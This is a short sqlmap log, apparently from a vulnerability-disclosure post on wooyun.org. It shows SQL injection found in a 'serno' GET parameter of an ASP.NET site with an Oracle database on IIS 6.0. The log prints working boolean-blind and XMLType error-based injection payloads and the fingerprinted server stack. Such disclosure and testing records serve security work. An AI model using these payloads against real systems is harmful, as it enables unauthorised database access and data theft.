 [16:49:45] [INFO] resuming back-end DBMS 'oracle'
[16:49:45] [INFO] testing connection to the target URL
[16:49:49] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: serno (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: serno=80900380052' AND 3943=3943 AND 'rrGS'='rrGS
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: serno=80900380052' AND 7253=(SELECT UPPER(XMLType(CHR(60)||CHR(58)|
|CHR(113)||CHR(118)||CHR(98)||CHR(107)||CHR(113)||(SELECT (CASE WHEN (7253=7253)
THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)||CHR(106)||CHR(120)||CHR(113)
||CHR(62))) FROM DUAL) AND 'oZzE'='oZzE
---
[16:49:49] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
www.wooyun.org